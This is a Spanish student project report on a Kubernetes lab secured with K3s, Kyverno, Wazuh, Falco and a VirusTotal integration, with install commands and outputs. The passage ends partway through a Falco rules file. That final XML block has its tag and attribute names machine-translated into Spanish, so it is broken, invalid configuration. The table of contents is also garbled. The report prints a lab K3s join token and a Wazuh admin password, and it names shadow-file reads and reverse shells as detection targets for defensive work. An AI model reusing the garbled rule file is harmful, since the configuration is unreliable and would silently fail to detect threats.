# Plataforma de seguridad para kubernetes con Kyverno + Wazuh + Falco + Virustotal



Francisco Javier Doblado Alonso 2º ASIR Proyecto

# Índice

| 1.1 Objetivos iniciales.       3         1.2 Objetivos conseguidos.       3         2. Escenario.       4         2.1 Hardware.       4         2.2 Software.       5         3. Fundamentos Teóricos y Conceptos.       6         4. Descripción detallada del proceso.       7         4.1 Instalación de incus.       7         4.2 Instalación de k3s.       8         4.3 Configuración de los contenedores.       9         4.4 Instalación de k3s en los nodos.       9         4.4 Instalación de k3s en los nodos.       9         4.4 Instalación de k3s en los nodos.       9         4.4 Instalación de k3s en los nodos.       10         4.5 Instalación de kyvernos.       10         4.6 Instalación de servidor de wazuh.       11         4.7 Configuración agente wazuh.       11         4.8 Instalación de falco.       12         4.9 Integración de falco con wazuh.       13         4.10 Configuración envío de alertas en wazuh.       17         4.11 Configuración envío de alertas en wazuh.       17         4.12 Integración de wazuh con virustotal.       18         4.12 Demo.       20         5. Conclusiones y propuestas para seguir trabajando en el tema.       27         6 Bi | 1. Objetivos a conseguir                                       | 3  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|----|
| 1.2 Objetivos conseguidos.       3         2. Escenario.       4         2.1 Hardware.       4         2.2 Software.       5         3. Fundamentos Teóricos y Conceptos.       6         4. Descripción detallada del proceso.       7         4.1 Instalación de incus.       7         4.2 Instalación de k3s.       8         4.3 Configuración de los contenedores.       9         4.4 Instalación de k3s en los nodos.       9         4.4 Instalación de kyvernos.       10         4.5 Instalación de kyvernos.       10         4.6 Instalación de servidor de wazuh.       11         4.7 Configuración agente wazuh.       11         4.8 Instalación de falco.       12         4.9 Integración de falco con wazuh.       13         4.10 Configuración del servidor SMTP.       16         4.11 Configuración envío de alertas en wazuh.       17         4.12 Integración de wazuh con virustotal.       18         4.12 Demo.       20         5. Conclusiones y propuestas para seguir trabajando en el tema.       27         6 Bibliografía       28                                                                                                    | 1.1 Objetivos iniciales                                        | 3  |
| 2. Escenario.       4         2.1 Hardware.       4         2.2 Software.       5         3. Fundamentos Teóricos y Conceptos.       6         4. Descripción detallada del proceso.       7         4.1 Instalación de incus.       7         4.2 Instalación de k3s.       8         4.3 Configuración de los contenedores.       9         4.4 Instalación de k3s en los nodos.       9         4.4 Instalación de kyvernos.       10         4.5 Instalación de lervidor de wazuh.       11         4.7 Configuración agente wazuh.       11         4.8 Instalación de falco.       12         4.9 Integración de lacridor SMTP.       16         4.11 Configuración envío de alertas en wazuh.       17         4.12 Demo.       20         5. Conclusiones y propuestas para seguir trabajando en el tema.       27                                                                                                    | 1.2 Objetivos conseguidos                                      | 3  |
| 2.1 Hardware                                                                                                    | 2. Escenario                                                   | 4  |
| 2.2 Software.53. Fundamentos Teóricos y Conceptos.64. Descripción detallada del proceso.74.1 Instalación de incus.74.2 Instalación de k3s.84.3 Configuración de los contenedores.94.3 Configuración de k3s en los nodos.94.4 Instalación de k4s en los nodos.94.4 Instalación de kyvernos.104.5 Instalación de kyvernos.104.6 Instalación del servidor de wazuh.114.7 Configuración agente wazuh.114.8 Instalación de falco.124.9 Integración del servidor SMTP.164.11 Configuración envío de alertas en wazuh.174.12 Integración de wazuh con virustotal.184.12 Demo.205. Conclusiones y propuestas para seguir trabajando en el tema.276 Bibliografía28                                                                                                    | 2.1 Hardware                                                   | 4  |
| 3. Fundamentos Teóricos y Conceptos                                                                                                    | 2.2 Software                                                   | 5  |
| 4. Descripción detallada del proceso.74.1 Instalación de incus.74.2 Instalación de k3s.84.3 Configuración de los contenedores.94.3 Configuración de k3s en los nodos.94.4 Instalación de helm.104.5 Instalación de kyvernos.104.6 Instalación del servidor de wazuh.114.7 Configuración agente wazuh.114.8 Instalación de falco.124.9 Integración de falco con wazuh.134.10 Configuración del servidor SMTP.164.11 Configuración de vazuh con virustotal.174.12 Integración de wazuh con virustotal.205. Conclusiones y propuestas para seguir trabajando en el tema.276 Bibliografía28                                                                                                    | 3. Fundamentos Teóricos y Conceptos                            | 6  |
| 4.1 Instalación de incus.74.2 Instalación de k3s.84.3 Configuración de los contenedores.94.3 Configuración de k3s en los nodos.94.4 Instalación de helm.104.5 Instalación de kyvernos.104.6 Instalación del servidor de wazuh.114.7 Configuración agente wazuh.114.8 Instalación de falco.124.9 Integración de falco con wazuh.134.10 Configuración envío de alertas en wazuh.174.12 Integración de wazuh con virustotal.184.12 Demo.205. Conclusiones y propuestas para seguir trabajando en el tema.276 Bibliografía28                                                                                                    | 4. Descripción detallada del proceso                           | 7  |
| 4.2 Instalación de k3s.84.3 Configuración de los contenedores.94.3 Configuración de k3s en los nodos.94.4 Instalación de helm.104.5 Instalación de kyvernos.104.6 Instalación del servidor de wazuh.114.7 Configuración agente wazuh.114.8 Instalación de falco.124.9 Integración de falco con wazuh.134.10 Configuración del servidor SMTP.164.11 Configuración envío de alertas en wazuh.174.12 Integración de wazuh con virustotal.184.12 Demo.205. Conclusiones y propuestas para seguir trabajando en el tema.276 Bibliografía.28                                                                                                    | 4.1 Instalación de incus                                       | 7  |
| 4.3 Configuración de los contenedores94.3 Configuración de k3s en los nodos94.4 Instalación de helm104.5 Instalación de kyvernos104.6 Instalación del servidor de wazuh114.7 Configuración agente wazuh114.8 Instalación de falco124.9 Integración de falco con wazuh134.10 Configuración del servidor SMTP164.11 Configuración envío de alertas en wazuh174.12 Integración de wazuh con virustotal184.12 Demo205. Conclusiones y propuestas para seguir trabajando en el tema276 Bibliografía.28                                                                                                    | 4.2 Instalación de k3s                                         | 8  |
| 4.3 Configuración de k3s en los nodos94.4 Instalación de helm104.5 Instalación de kyvernos104.6 Instalación del servidor de wazuh114.7 Configuración agente wazuh114.8 Instalación de falco124.9 Integración de falco con wazuh134.10 Configuración del servidor SMTP164.11 Configuración del servidor SMTP164.12 Integración de wazuh con virustotal174.12 Integración de wazuh con virustotal205. Conclusiones y propuestas para seguir trabajando en el tema276 Bibliografía.28                                                                                                    | 4.3 Configuración de los contenedores                          | 9  |
| 4.4 Instalación de helm.104.5 Instalación de kyvernos.104.6 Instalación del servidor de wazuh.114.7 Configuración agente wazuh.114.8 Instalación de falco.124.9 Integración de falco con wazuh.134.10 Configuración del servidor SMTP.164.11 Configuración envío de alertas en wazuh.174.12 Integración de wazuh con virustotal.184.12 Demo.205. Conclusiones y propuestas para seguir trabajando en el tema.276 Bibliografía28                                                                                                    | 4.3 Configuración de k3s en los nodos                          | 9  |
| 4.5 Instalación de kyvernos.104.6 Instalación del servidor de wazuh.114.7 Configuración agente wazuh.114.8 Instalación de falco.124.9 Integración de falco con wazuh.134.10 Configuración del servidor SMTP.164.11 Configuración envío de alertas en wazuh.174.12 Integración de wazuh con virustotal.184.12 Demo.205. Conclusiones y propuestas para seguir trabajando en el tema.276 Bibliografía28                                                                                                    | 4.4 Instalación de helm                                        | 10 |
| 4.6 Instalación del servidor de wazuh.114.7 Configuración agente wazuh.114.8 Instalación de falco.124.9 Integración de falco con wazuh.134.10 Configuración del servidor SMTP.164.11 Configuración envío de alertas en wazuh.174.12 Integración de wazuh con virustotal.184.12 Demo.205. Conclusiones y propuestas para seguir trabajando en el tema.276 Bibliografía28                                                                                                    | 4.5 Instalación de kyvernos                                    | 10 |
| 4.7 Configuración agente wazuh.114.8 Instalación de falco.124.9 Integración de falco con wazuh.134.10 Configuración del servidor SMTP.164.11 Configuración envío de alertas en wazuh.174.12 Integración de wazuh con virustotal.184.12 Demo.205. Conclusiones y propuestas para seguir trabajando en el tema.276 Bibliografía28                                                                                                    | 4.6 Instalación del servidor de wazuh                          | 11 |
| 4.8 Instalación de falco.124.9 Integración de falco con wazuh.134.10 Configuración del servidor SMTP.164.11 Configuración envío de alertas en wazuh.174.12 Integración de wazuh con virustotal.184.12 Demo.205. Conclusiones y propuestas para seguir trabajando en el tema.276 Bibliografía28                                                                                                    | 4.7 Configuración agente wazuh                                 | 11 |
| 4.9 Integración de falco con wazuh.134.10 Configuración del servidor SMTP.164.11 Configuración envío de alertas en wazuh.174.12 Integración de wazuh con virustotal.184.12 Demo.205. Conclusiones y propuestas para seguir trabajando en el tema.276 Bibliografía28                                                                                                    | 4.8 Instalación de falco                                       | 12 |
| 4.10 Configuración del servidor SMTP                                                                                                    | 4.9 Integración de falco con wazuh                             | 13 |
| 4.11 Configuración envío de alertas en wazuh                                                                                                    | 4.10 Configuración del servidor SMTP                           | 16 |
| <ul> <li>4.12 Integración de wazuh con virustotal</li></ul>                                                                                                    | 4.11 Configuración envío de alertas en wazuh                   | 17 |
| <ul> <li>4.12 Demo</li></ul>                                                                                                    | 4.12 Integración de wazuh con virustotal                       | 18 |
| 5. Conclusiones y propuestas para seguir trabajando en el tema                                                                                                    | 4.12 Demo                                                      | 20 |
| 6 Bibliografía                                                                                                    | 5. Conclusiones y propuestas para seguir trabajando en el tema | 27 |
| 0. Dibilografia                                                                                                    | 6. Bibliografía                                                | 28 |

## 1. Objetivos a conseguir

## 1.1 Objetivos iniciales

El objetivo principal de este proyecto es implementar una **plataforma de seguridad integral para un clúster de Kubernetes**, con un enfoque en la prevención, gestión segura de información y detección de amenazas en tiempo real. Esto aborda la creciente necesidad de asegurar entornos cloud y subsanar la falta de control, visibilidad y protección integral en Kubernetes.

Para lograrlo, se han planteado los siguientes objetivos específicos utilizando un clúster K3s y diversas tecnologías de seguridad:

- Aplicar políticas de seguridad y endurecimiento (hardening) en el clúster para prevenir configuraciones inseguras y garantizar el cumplimiento.
- **Gestionar secretos de forma segura y dinámica**, eliminando credenciales estáticas y mejorando la postura de seguridad.
- **Detectar y responder a amenazas en tiempo real** dentro del clúster y en sus nodos subyacentes.

## 1.2 Objetivos conseguidos

El proyecto ha logrado avances significativos en la fase de prevención y control de admisión del clúster, estableciendo una base robusta para la seguridad.

Hasta el momento, hemos completado las siguientes metas:

- **Infraestructura K3s Operativa**: El clúster K3s ha sido desplegado exitosamente, con un nodo *control-plane* y dos nodos *worker* completamente funcionales.
- **Kyverno para el Control de Admisión**: Se ha instalado y configurado Kyverno, integrándolo como un componente fundamental para la aplicación de políticas de seguridad a nivel de admisión en el clúster.
- **Implementación de Políticas de Seguridad con Kyverno**: Hemos validado la capacidad de Kyverno para aplicar políticas de seguridad avanzadas, demostrando su efectividad para:
  - **Denegar el uso de la etiqueta latest en imágenes**: Esto promueve la inmutabilidad y mejora la reproducibilidad de los despliegues.

- **Requerir límites y solicitudes de recursos**: Se asegura que todos los contenedores definan sus necesidades de CPU y memoria, optimizando la estabilidad del clúster y previniendo ataques de Denegación de Servicio (DoS).
- Restringir el uso de hostPath y el montaje de docker.sock: Se mitigan riesgos críticos como el escape de contenedores o el acceso no autorizado al sistema operativo del nodo.
- Servidor Wazuh Desplegado: El componente central de Wazuh, incluyendo el Wazuh Manager, el Wazuh Indexer y el Wazuh Dashboard, ha sido exitosamente desplegado y está operativo dentro de nuestro clúster K3s.
- **Plataforma de Monitoreo Preparada**: Con el servidor en funcionamiento, la infraestructura para la recolección, análisis y visualización de datos de seguridad está lista.
- **Detección en Tiempo Real con Falco**: Falco ha sido instalado e integrado con Wazuh, permitiendo la detección de comportamientos anómalos dentro de los contenedores y generando alertas ante actividades sospechosas, como la ejecución de shells interactivas, escaneos de red o accesos a archivos sensibles.
- **Sistema de Notificaciones por Correo Electrónico**: Se ha configurado un servidor SMTP y las reglas necesarias para enviar alertas automáticas desde Wazuh a direcciones de correo definidas, facilitando la notificación inmediata ante incidentes.
- Integración con VirusTotal: Wazuh ha sido configurado para monitorear en tiempo real un directorio específico del sistema de archivos. Al detectar la creación de un archivo sospechoso (como el archivo de prueba EICAR), el sistema lo remite automáticamente a VirusTotal para su análisis, fortaleciendo así la capacidad de detección ante malware.

## 2. Escenario

## 2.1 Hardware

Para el hardware utilizado para este proyecto se a utilizado un portátil básico con las siguientes especificaciones;

- 10GB de memoria RAM
- 128GB de almacenamiento SSD
- Una CPU AMD serie 2000 de 4 núcleos

## 2.2 Software

El software utilizado es el siguiente;

#### • Contenedores Incus

Se ha utilizado **Incus** en lugar de **LXD**, ya que este es un *fork* desarrollado por los creadores originales de LXD en Canonical. Esta decisión permite mantener listas de imágenes actualizadas para los contenedores, lo cual es esencial para un entorno moderno y funcional. Dentro de estos contenedores se alojarán dos nodos del clúster K3s y una máquina adicional con Wazuh instalado como servidor. Incus permite una virtualización ligera, rápida y fácilmente gestionable, ideal para entornos de laboratorio y pruebas de ciberseguridad.

#### • Clúster de Kubernetes (K3s)

Se ha implementado un clúster **K3s** para simular un entorno más realista durante las integraciones, demostraciones y pruebas de seguridad. Este clúster está compuesto por dos nodos (un *control-plane* y un *worker*) alojados en contenedores Incus. La elección de K3s se debe a su naturaleza ligera, su facilidad de instalación y su bajo consumo de recursos, lo que lo convierte en una solución óptima para laboratorios locales y escenarios de pruebas controladas.

• Wazuh

**Wazuh** es una plataforma de seguridad de código abierto que combina capacidades de SIEM (Security Information and Event Management) y XDR (Extended Detection and Response). En esta arquitectura, el **servidor Wazuh** (compuesto por el Wazuh Manager, el Wazuh Indexer y el Dashboard) se encuentra instalado en uno de los contenedores Incus, mientras que el resto de las máquinas actúa como **agentes**. Esto permite monitorizar los eventos generados en los distintos nodos, detectar amenazas, analizar logs, verificar la integridad del sistema de archivos, y generar alertas automáticas ante comportamientos sospechosos, todo en tiempo real.

#### • Kyverno

**Kyverno** ha sido integrado al clúster como el motor de políticas de seguridad a nivel de Kubernetes. Permite definir y aplicar reglas que validan, mutan o generan configuraciones automáticamente.

En este proyecto, se ha utilizado para imponer restricciones de seguridad en los despliegues de aplicaciones, como la obligatoriedad de establecer límites de recursos, la prohibición del uso de imágenes latest, y la restricción de configuraciones potencialmente peligrosas como montajes hostPath.

5

#### • Falco

Se ha utilizado **Falco** como sistema de detección de amenazas en tiempo de ejecución. Este software monitoriza el comportamiento del sistema dentro de los contenedores y genera alertas en caso de detectar acciones no autorizadas, como la ejecución de shells interactivos, lecturas de archivos sensibles (/etc/shadow), o intentos de comunicación sospechosa. Además, se ha configurado la integración entre Falco y Wazuh, lo que permite que las alertas generadas por Falco sean enviadas al servidor SIEM para su correlación y análisis.

#### • VirusTotal

Para reforzar la detección de malware, se ha implementado una integración entre **Wazuh y VirusTotal**. Esta integración permite analizar automáticamente los archivos sospechosos que aparecen en rutas específicas del sistema, como /home/virustotaltest. Se ha realizado una prueba efectiva utilizando el archivo de test EICAR, demostrando que la arquitectura es capaz de detectar y reportar archivos maliciosos, incluyendo su envío a VirusTotal para su análisis.

#### • Servidor SMTP (Correo electrónico)

Finalmente, se ha configurado un **servidor SMTP** para que Wazuh pueda enviar notificaciones por correo ante la detección de amenazas o eventos relevantes. Esto permite que los administradores reciban alertas en tiempo real, mejorando la capacidad de respuesta ante incidentes.

## 3. Fundamentos Teóricos y Conceptos

Este proyecto de seguridad en Kubernetes se basa en el principio de **Defensa en Profundidad**, aplicando múltiples capas de protección para minimizar la superficie de ataque y mejorar la resiliencia del entorno.

#### • Kubernetes (K3s): Orquestación Segura

Plataforma ligera para gestionar contenedores. La seguridad en Kubernetes implica controlar configuraciones inseguras, evitar contenedores privilegiados y restringir accesos al host.

#### • Kyverno: Prevención es Clave

Actúa como un controlador de admisión que impide el despliegue de configuraciones inseguras (uso de latest, falta de recursos, hostPath, docker.sock). Además, permite automatizar y estandarizar políticas de seguridad en todo el clúster.

#### • Wazuh: Visibilidad y Detección en Tiempo Real

SIEM/XDR que proporciona monitorización continua, detección de amenazas, verificación

de integridad (FIM) y análisis de logs.

Permite centralizar alertas y responder de forma temprana ante incidentes de seguridad.

• Falco: Vigilancia de Comportamiento

Sistema de detección en tiempo de ejecución que monitoriza eventos del sistema dentro de contenedores.

Detecta accesos sospechosos (como /etc/shadow o shells reversas) y se integra con Wazuh para generar alertas automatizadas.

• Helm: Despliegue Simplificado

Herramienta que facilita la instalación, actualización y gestión de aplicaciones complejas en Kubernetes mediante *charts*.

Permite implementar soluciones como Wazuh, Kyverno o Falco de forma rápida y reproducible.

• VirusTotal: Análisis de Archivos Sospechosos

Utilizado como capa final para analizar automáticamente archivos sospechosos detectados por Wazuh, mejorando la capacidad de identificación de malware.

# 4. Descripción detallada del proceso

## 4.1 Instalación de incus

Empezaremos con la instalación de incus para poder poner en funcionamientos los contenedores necesarios para el proyecto.

Con el siguiente comando vamos a realizar varias acciones para agregar claves del repositorio para facilitar la instalación.

```
sudo mkdir -p /etc/apt/keyrings curl -fsSL
https://pkgs.zabbly.com/key.asc | sudo gpg --dearmor -o
/etc/apt/keyrings/zabbly.gpg
```

Ahora agregaremos el repositorio.

echo "deb [arch=\$(dpkg --print-architecture)
signed-by=/etc/apt/keyrings/zabbly.gpg]
https://pkgs.zabbly.com/incus/stable \$(lsb\_release -cs) main" |
sudo tee /etc/apt/sources.list.d/zabbly-incus.list > /dev/null
Actualizamos los repositorios y instalamos incus.

sudo apt update sudo apt install incus -y

Comprobamos con un incus versión la instalación de este.

```
kiko@kiko:~$ incus version
Versión del cliente: 6.12
Server version: 6.12
```

#### 4.2 Instalación de k3s

Para la preinstalación de k3s activaremos y instalaremos los siguientes módulos.

sudo apt install curl -y
sudo modprobe overlay
sudo modprobe br\_netfilter

Instalaremos k3s y haremos persistente el paso anterior.

```
echo -e "overlay\nbr_netfilter" | sudo tee /etc/modules-load.d/k3s.conf
curl -sfL https://get.k3s.io | sh -
export KUBECONFIG=/etc/rancher/k3s/k3s.yaml
```

Configuramos correctamente el acceso del usuario a k3s.

mkdir -p ~/.kube
sudo cp /etc/rancher/k3s/k3s.yaml ~/.kube/config
sudo chown \$USER:\$USER ~/.kube/config
sudo chmod 644 /etc/rancher/k3s/k3s.yaml
sudo chown \$USER:\$USER /etc/rancher/k3s/k3s.yaml

Comprobamos que este sea instalado correctamente.

kiko@kiko:~\$ k3s --version k3s version v1.32.4+k3s1 (6b330558) go version go1.23.6

## 4.3 Configuración de los contenedores

Con los siguiente comandos lanzaremos dos contenedores que actuaran como nodo para k3s con una imagen debían 12.

sudo incus launch images:debian/bookworm k3s-node1
sudo incus launch images:debian/bookworm k3s-node2

Configuraremos los contenedores para permitir anidamiento *incus config set k3s-node1 security.nesting true incus config set k3s-node2 security.nesting true* Accedemos a los contenedores, actualizaremos los repositorios y instalamos curl *sudo incus exec k3s-node1 – bash apt update && apt upgrade -y* 

apt install curl -y

#### 4.3 Configuración de k3s en los nodos

Lo primero que haremos es verificar qué dirección IP ha recibido mi máquina en la interfaz lxdbr0, que será el gateway de los contenedores.

kiko@kiko:~\$ ip addr show lxdbr0
4: lxdbr0: <BROADCAST,MULTICAST,UP,LOWER\_UP> mtu 1500 qdisc
noqueue state UP group default qlen 1000
link/ether 10:66:6a:36:4a:71 brd ff:ff:ff:ff:ff:ff
inet 10.71.123.1/24 scope global lxdbr0

Miraremos el token que nos ha generado k3s para la conexión con los nodos.

kiko@kiko:~\$ sudo cat /var/lib/rancher/k3s/server/node-token
K10dab6de201b93aa6f394ff4d20c6cc322211cae02b0ff9f2b6adf97d4ebade37
d::server:37ab3ae9f678b29de59ec79989899d64

Una vez que sabemos la ip y el token accederemos al nodo1 para hacer la conexión del servidor de k3s con los nodos y luego replicaremos lo mismo en el nodo2.

sudo incus exec k3s-node1 – bash curl -sfL https://get.k3s.io | K3S\_URL=https://10.71.123.1:6443 K3S TOKEN=K10dab6de201b93aa6f394ff4d20c6cc322211cae02b0ff9f2b6adf9 7d4ebade37d::server:37ab3ae9f678b29de59ec79989899d64 sh -s - -kubelet-arg="feature-gates=KubeletInUserNamespace=true" --kubeletarg="fail-swap-on=false" -with-node-id Comprobamos que los dos nodos se han añadido al k3s kiko@kiko:~\$ sudo kubectl get nodes k3s-node1-efd6cc83 13d Readv <none> v1.32.4+k3s1 *k3s-node2-d7d26e7b* Ready 13d <none> v1.32.4+k3s1 kiko *control-plane,master* 13d Ready v1.32.4+k3s1

## 4.4 Instalación de helm

La instalación de helm es necesaria para la posterior instalación de kyvernos.

curl https://raw.githubusercontent.com/helm/helm/main/scripts/gethelm-3 | bash

## 4.5 Instalación de kyvernos

Con los siguientes comando ejecutaremos la instalación de kyvernos en el nodo master de k3s.

helm repo add kyverno https://kyverno.github.io/kyverno/

helm repo update helm install kyverno kyverno/kyverno --namespace kyverno --createnamespace

Comprobamos que los namespace se han creado de kyvernos.

kiko@kiko:~\$ kubectl get pods -n kyverno

| NAME<br>RESTARTS                | AGE                                    | READY | STATUS  |
|---------------------------------|----------------------------------------|-------|---------|
| kyverno-admiss:<br>4 (110m ago) | ion-controller-6d55595bd5-jd45p<br>7d  | 1/1   | Running |
| kyverno-backgro<br>4 (110m ago) | ound-controller-5fccfb6b67-mwxdl<br>7d | 1/1   | Running |
| kyverno-cleanuµ<br>4 (110m ago) | p-controller-6867df796b-t2b54<br>7d    | 1/1   | Running |
| kyverno-report:<br>4 (110m ago) | s-controller-565dc659dd-wqbcg<br>7d    | 1/1   | Running |

#### 4.6 Instalación del servidor de wazuh

Crearemos el nuevo contenedor que sera el servidor de wazuh.

incus launch images:ubuntu/22.04 wazuh-ubuntu

Instalaremos las dependencias necesarias para la instalación.

sudo apt install vim curl apt-transport-https unzip wget libcap2bin software-properties-common lsb-release gnupg2

El siguiente comando descargara e instalara wazuh

#### curl -s0 https://packages.wazuh.com/4.5/wazuh-install.sh && sudo bash ./wazuh-install.sh -a

Al final de la instalación veremos un texto que indicara el usuario y la contraseña para acceder al dashboard tal que así;

21/05/2025 17:11:44 INFO: You can access the web interface https://<wazuh-dashboard-ip>:443 User: admin Password: DZsP4z4QAORheX.0E4R?BCgHI9Fo6obr 21/05/2025 17:11:44 INFO: Installation finished.

### 4.7 Configuración agente wazuh

Instalación de agente de wazuh en los nodos.

```
curl -LO https://packages.wazuh.com/4.x/apt/pool/main/w/wazuh-
agent/wazuh-agent_4.7.3-1_amd64.deb
sudo apt install -y lsb-release apt-transport-https gnupg
sudo dpkg -i wazuh-agent_4.7.3-1_amd64.deb
```

Modificaremos el fichero ossec.conf añadiendo en address la ip del servidor que en este caso es la 10.71.123.57.

```
sudo nano /var/ossec/etc/ossec.conf
<address>10.71.123.57</address>
```

Por ultimo habilitamos y arrancamos el agente de wazuh

```
sudo systemctl enable wazuh-agent
```

```
sudo systemctl start wazuh-agent
```

Y veríamos algo así en el dashboard de wazuh.



### 4.8 Instalación de falco

Antes de empezar la integración de falco con wazuh lo que haremos es instalar primero falco en nuestra maquina con el servicio de kubernetes instalado.

curl -fsSL https://falco.org/repo/falcosecurity-packages.asc |
sudo gpg --dearmor -o /usr/share/keyrings/falco-archivekeyring.gpg

Añadiremos las claves para añadir la librería necesaria para la instalación.

```
echo "deb [signed-by=/usr/share/keyrings/falco-archive-
keyring.gpg] https://download.falco.org/packages/deb stable main"
| sudo tee /etc/apt/sources.list.d/falcosecurity.list
```

Ahora actualizamos los repositorios y instalamos la aplicación.

sudo apt update

```
sudo apt install falco -y
```

## 4.9 Integración de falco con wazuh

Empezaremos modificando el fichero /etc/falco/config.d/falco\_custom.yaml que es donde se definen ajuste para falco y añadiremos lo siguiente que hará que los eventos de guarden en un un falcon\_events.json que facilita las auditorías.



Luego reiniciamos el servicio de falco

#### sudo systemctl restart falco

Modificaremos el siguiente fichero /var/ossec/etc/ossec.conf en que hará que se reenvié los eventos de falco hacia el servidor de wazuh y añadimos lo siguiente;

GNU nano 7.2
<localfile>
 <location>/var/log/falco\_events.json</location>
 <log\_format>json</log\_format>
 </localfile>

Reiniciaremos el agente de wazuh.

#### systemctl restart wazuh-agent

Ahora desde el servidor de wazuh modificaremos el siguiente fichero

/var/ossec/etc/rules/falco\_rules.xml en el cual definiremos reglas y clasificaremos el nivel de alerta.

```
< nombre del grupo = "falco," >
 < id de la regla = "100600" nivel = "0" >
   < decodificado _as > json </ decodificado_as>
   < nombre del campo = "output_fields.wazuh_integration" > falco </ campo >
   < description > Falco: registros de seguridad en tiempo de ejecución. </ description >
   <opciones> no_registro_completo </opciones>
  </ regla >
 < id de regla = "100601" nivel = "4" >
   < if _sid > 100600 </if_sid>
   < nombre del campo = "prioridad" > Información </ campo >
   < descripción > "Alerta Falco - " $(salida) </ descripción >
   <opciones> no_registro_completo </opciones>
  </ regla >
  < id de regla = "100602" nivel = "6" >
   < if _sid > 100600 </if_sid>
   < field name = " priority " > Aviso </field>
   < descripción > "Alerta Falco - " $(salida) </ descripción >
